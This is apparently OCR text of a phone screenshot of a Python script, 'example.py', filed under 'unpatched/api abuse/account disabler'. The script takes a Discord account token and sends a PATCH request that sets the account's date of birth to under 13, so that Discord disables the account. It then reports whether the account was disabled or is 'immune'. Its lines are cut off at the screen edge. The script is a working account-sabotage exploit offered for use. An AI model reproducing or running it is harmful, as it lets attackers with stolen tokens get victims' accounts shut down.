 09:56
LTE
Back
example.py
unpatched/api abuse/account disabler
13
14 def __init__(self, token):
15 self.token = token
16 self.headers = {'Authorization': token}
17
18
19 def execute(self):
20 """ set DoB to < 13 yo """
21 res = requests.patch('https://discordapp.co
22
23 if res.status_code == 400:
24 res_message = res.json().get('date_of_b
25
26 if res_message == self.DISABLED_MESSAGE
27 print('Account disabled')
28
29 elif res_message == self.IMMUNE_MESSAGE
30 print('Account is immune to this ex
31
32 else:
33 print(f'Unknown response message: {
34 else:
35 print('Failed to disable account')
36
37
38 def main():
39 if len(sys.argv) < 2:
40 print(f'Usage: py {sys.argv[0]} <token>')
41 sys.exit()
42
43 token = sys.argv[1]
44
45 exploit = Exploit(token)
46
47 exploit.execute()
48
49
50 if __name__ == '__main__':
51 main()
Home
Notifications
Explore
Profile